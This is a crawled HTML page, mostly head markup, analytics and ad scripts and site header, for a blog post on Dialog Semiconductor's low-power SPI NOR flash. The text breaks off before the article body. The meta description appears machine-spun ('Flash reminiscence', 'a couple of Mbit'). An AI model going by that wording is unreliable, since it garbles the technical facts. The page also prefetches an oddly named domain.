

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarkets.top/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory/
body_size: 17776
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Dialog’s New SPI NOR Flash: The Holy Grail of Low-power Memory? - digital marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="Releasing within the second quarter of 2021, Dialog Semiconductor has developed new serial NOR 1 Mbit and a couple of Mbit Flash reminiscence configurations, which"/>
		<link rel="canonical" href="https://digitalmarkets.top/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory/" />
		<meta property="og:site_name" content="digital marketing - Focus on organic traffic growth!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dialog’s New SPI NOR Flash: The Holy Grail of Low-power Memory? - digital marketing" />
		<meta property="og:description" content="Releasing within the second quarter of 2021, Dialog Semiconductor has developed new serial NOR 1 Mbit and a couple of Mbit Flash reminiscence configurations, which" />
		<meta property="og:url" content="https://digitalmarkets.top/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory/" />
		<meta property="article:published_time" content="2021-05-02T01:58:20Z" />
		<meta property="article:modified_time" content="2021-12-28T07:21:02Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="digitalmarkets.top" />
		<meta name="twitter:title" content="Dialog’s New SPI NOR Flash: The Holy Grail of Low-power Memory? - digital marketing" />
		<meta name="twitter:description" content="Releasing within the second quarter of 2021, Dialog Semiconductor has developed new serial NOR 1 Mbit and a couple of Mbit Flash reminiscence configurations, which" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/digitalmarkets.top\/#website","url":"https:\/\/digitalmarkets.top\/","name":"digital marketing","description":"Focus on organic traffic growth!","publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"}},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/#person","name":"sql370084","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/efdab86ccd6342081181671f6ff47f69?s=96&d=mm&r=g","width":"96","height":"96","caption":"sql370084"}},{"@type":"BreadcrumbList","@id":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/","name":"Home","description":"Releasing within the second quarter of 2021, Dialog Semiconductor has developed new serial NOR 1 Mbit and a couple of Mbit Flash reminiscence configurations, which","url":"https:\/\/digitalmarkets.top\/"},"nextItem":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/#listItem"},{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/","name":"Dialog\u2019s New SPI NOR Flash: The Holy Grail of Low-power Memory?","description":"Releasing within the second quarter of 2021, Dialog Semiconductor has developed new serial NOR 1 Mbit and a couple of Mbit Flash reminiscence configurations, which","url":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/"},"previousItem":"https:\/\/digitalmarkets.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/author\/micohuang\/#author","url":"https:\/\/digitalmarkets.top\/author\/micohuang\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a6dfc02ba3b8e7e19f5f3b85f464eb3d?s=96&d=mm&r=g","width":"96","height":"96","caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/#webpage","url":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/","name":"Dialog\u2019s New SPI NOR Flash: The Holy Grail of Low-power Memory? - digital marketing","description":"Releasing within the second quarter of 2021, Dialog Semiconductor has developed new serial NOR 1 Mbit and a couple of Mbit Flash reminiscence configurations, which","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/digitalmarkets.top\/#website"},"breadcrumb":{"@id":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/#breadcrumblist"},"author":"https:\/\/digitalmarkets.top\/author\/micohuang\/#author","creator":"https:\/\/digitalmarkets.top\/author\/micohuang\/#author","datePublished":"2021-05-02T01:58:20+08:00","dateModified":"2021-12-28T07:21:02+08:00"},{"@type":"BlogPosting","@id":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/#blogposting","name":"Dialog\u2019s New SPI NOR Flash: The Holy Grail of Low-power Memory? - digital marketing","description":"Releasing within the second quarter of 2021, Dialog Semiconductor has developed new serial NOR 1 Mbit and a couple of Mbit Flash reminiscence configurations, which","headline":"Dialog\u2019s New SPI NOR Flash: The Holy Grail of Low-power Memory?","author":{"@id":"https:\/\/digitalmarkets.top\/author\/micohuang\/#author"},"publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"},"datePublished":"2021-05-02T01:58:20+08:00","dateModified":"2021-12-28T07:21:02+08:00","articleSection":"Others","mainEntityOfPage":{"@id":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/#webpage"},"isPartOf":{"@id":"https:\/\/digitalmarkets.top\/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/#articleImage","url":"https:\/\/www.ele-instock.com\/wp-content\/uploads\/2021\/05\/20210502_608e065e7f6fd.jpg"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Feed" href="https://digitalmarkets.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Comments Feed" href="https://digitalmarkets.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Dialog’s New SPI NOR Flash: The Holy Grail of Low-power Memory? Comments Feed" href="https://digitalmarkets.top/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VR4TXFC602"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-VR4TXFC602',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-VR4TXFC602', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalmarkets.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- digitalmarkets.top is managing ads with Advanced Ads 1.22.2 – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #0d19a3; }.cat-links a:focus{ outline : 1px dashed #0d19a3; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #4240ed; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/digitalmarkets.top","hash_tracking":"false","v4_id":"G-VR4TXFC602"};/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6' id='unslider-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6' id='unslider-swipe-js-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js?ver=2.11.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.22.2' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.11.0' id='advanced-ds-pro/front-js'></script>
<link rel="https://api.w.org/" href="https://digitalmarkets.top/wp-json/" /><link rel="alternate" type="application/json" href="https://digitalmarkets.top/wp-json/wp/v2/posts/2321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalmarkets.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digitalmarkets.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://digitalmarkets.top/?p=2321' />
<link rel="alternate" type="application/json+oembed" href="https://digitalmarkets.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarkets.top%2Fdialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digitalmarkets.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarkets.top%2Fdialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory%2F&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-549HFP9');</script>
<!-- End Google Tag Manager -->

<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="digit-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="pingback" href="https://digitalmarkets.top/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-2321 single-format-standard wp-embed-responsive ct-bg ct-boxed ct-sticky-sidebar right-sidebar aa-prefix-digit-" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Friday, January 23, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/images/default-header-image.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://digitalmarkets.top/"
                                                 rel="home">digital marketing</a></p>
                                            <p class="site-description">Focus on organic traffic growth!</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://digitalmarkets.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://digitalmarkets.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://digitalmarkets.top/category/uncategorized/"><span itemprop="name">Others</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Dialog’s New SPI NOR Flash: The Holy Grail of Low-power Memory?</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-2321" class="post-2321 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-no-thumbnail">
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-1" href="https://digitalmarkets.top/category/uncategorized/"  rel="category tag">Others</a> </span>                </div>
